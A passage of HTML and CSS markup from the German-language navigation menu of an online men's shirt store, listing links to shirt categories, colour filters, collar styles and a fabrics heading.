        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3848860147 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3848860147 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3848860147 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/businesshemden/"
       class="navigationLink-3848860147 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Businesshemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2696032353 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2696032353 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2696032353 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2696032353 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/business-casual-hemden/"
       class="navigationLink-2696032353 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business-casual hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6751738419 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6751738419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6751738419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6751738419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/freizeithemden/"
       class="navigationLink-6751738419 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        freizeithemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7344333332 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7344333332 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7344333332 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7344333332 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/buegelfrei/"
       class="navigationLink-7344333332 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        bügelfrei hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8107933342 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8107933342 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8107933342 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8107933342 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/luxushemden/"
       class="navigationLink-8107933342 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        luxushemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7017023617 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7017023617 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7017023617 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7017023617 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/abendhemden/"
       class="navigationLink-7017023617 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        abendhemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1274148546 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1274148546 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1274148546 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1274148546 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>








</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5581666300 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5581666300 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5581666300 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5581666300 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/kurzarmhemden/"
       class="navigationLink-5581666300 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        kurzarmhemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8184711876 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8184711876 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8184711876 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8184711876 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/kragenlos/"
       class="navigationLink-8184711876 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        kragenlose hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4432391985 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4432391985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4432391985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4432391985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-4432391985 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2294041414 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2294041414 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2294041414 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2294041414 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/t-shirts/"
       class="navigationLink-2294041414 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3254331568 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3254331568 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3254331568 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3254331568 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-3254331568 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        hemden sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2914283536 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2914283536 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2914283536 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2914283536 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2914283536) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2914283536 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3941405974 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3941405974 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3941405974 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3941405974 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-3941405974 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6751124809 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6751124809 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6751124809 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6751124809 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-6751124809 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        weisse hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4565305035 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4565305035 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4565305035 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4565305035 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-4565305035 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        blaue hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3982562082 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3982562082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3982562082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3982562082 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webColour&amp;prefv1=PINK"
       class="navigationLink-3982562082 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        rosa hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9372380349 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9372380349 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9372380349 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9372380349 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/bedruckt/"
       class="navigationLink-9372380349 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        bedruckte hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1662469718 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1662469718 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1662469718 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1662469718 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/karo-hemden/"
       class="navigationLink-1662469718 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        karo hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2963349455 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2963349455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2963349455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2963349455 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/gestreifte-hemden/"
       class="navigationLink-2963349455 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        gestreifte hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1440669301 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1440669301 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1440669301 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1440669301 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-1440669301 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Kragen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3396047364 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3396047364 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3396047364 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3396047364 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webCollarType&amp;prefv1=classic&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-3396047364 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Kenthemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5432401333 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5432401333 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5432401333 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5432401333 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webCollarType&amp;prefv1=cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-5432401333 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Haifischhemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1687186880 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1687186880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1687186880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1687186880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webCollarType&amp;prefv1=semi_cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-1687186880 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Semi-Haifischhemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2643936584 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2643936584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2643936584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2643936584 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/buegelfrei-button-down/"
       class="navigationLink-2643936584 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Down Hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4663619002 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4663619002 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4663619002 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4663619002 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webCollarType&amp;prefv1=point&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-4663619002 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Kent-Kragen Hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6992874982 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6992874982 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6992874982 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6992874982 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-6992874982 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        hemden sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3296035951 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3296035951 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3296035951 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3296035951 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3296035951) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3296035951 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stoffe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6519573274 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6519573274 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6519573274 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6519573274 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-6519573274 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2001216435 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

